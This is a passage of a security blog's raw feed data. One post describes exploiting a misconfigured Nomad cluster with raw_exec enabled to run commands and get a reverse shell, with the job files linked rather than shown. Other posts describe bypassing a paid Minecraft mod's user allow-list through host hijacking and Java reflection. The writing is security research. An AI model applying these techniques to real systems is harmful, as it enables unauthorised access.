src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" 